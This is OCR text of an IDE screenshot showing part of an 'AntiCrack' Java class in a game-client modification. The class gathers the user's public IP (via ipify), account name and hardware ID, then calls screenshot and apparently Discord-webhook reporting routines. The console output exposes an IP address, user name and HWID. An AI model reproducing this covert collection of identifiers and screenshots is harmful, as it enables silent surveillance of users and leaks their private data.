 Infinity - Infinity-Modification/src/main/java/me/protect/utils/AntiCrack.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
Project Explorer
> Infinity-Modification [Infinity-Modification master]
> src/main/java
com.darkmagician6.eventapi
com.darkmagician6.eventapi.events
com.darkmagician6.eventapi.events.callables
com.darkmagician6.eventapi.types
> me.protect
> me.protect.connection
me.protect.connection.enums
> me.protect.imain
> ICheck.java
ICrack.java
IDownload.java
IHWID.java
IImage.java
ILogin.java
> me.protect.utils
AntiCrack.java
> Check.java
Downloader.java
ImageUtil.java
PHelper.java
> me.protect.utils.discord
DiscordWebhook.java
me.protect.utils.hwid
org.infinity
org.infinity.chat
org.infinity.chat.IRC
org.infinity.clickmenu
org.infinity.clickmenu.config
org.infinity.clickmenu.features
org.infinity.clickmenu.features.elements
org.infinity.clickmenu.features.elements.slide
org.infinity.clickmenu.util
org.infinity.event
OpenScreenLocker.java UpdaterUtil.java LoginUtil.java AntiCrack.java
1 package me.protect.utils;
2
3 import java.awt.AWTException;
21
22 public class AntiCrack implements ICrack {
23
24 public static void main(String[] args) throws IOException {
25 System.out.println(Protect.CRACK.getIP());
26 System.out.println("PC user: " + System.getProperty("user.name"));
27 System.out.println("HWID: " + Protect.HWID.getHWID());
28
29 Protect.CRACK.screenShot();
30 Protect.CRACK.discordExecute();
31
32 }
33
34 @Override
35 public String getIP() {
36 String ip = "";
37 try {
38 UpdaterUtil.httpsSertificate();
39 ip = UpdaterUtil.readURLToString("https://api.ipify.org/");
40
41 } catch (Exception e) {
V B D E
AntiCrack [Java Application]
me.protect.utils.AntiCrack at localho
Thread [main] (Running)
C:\Users\spray\.p2\pool\plugins\org
Console Problems Debug Shell
AntiCrack [Java Application]
193.106.51.220
PC user: spray
HWID: eb27478978d7d69d4e792a2e2528c1a2e891e157
Writable Smart Insert 33 : 1 : 856
ENG
14:29
24.04.2021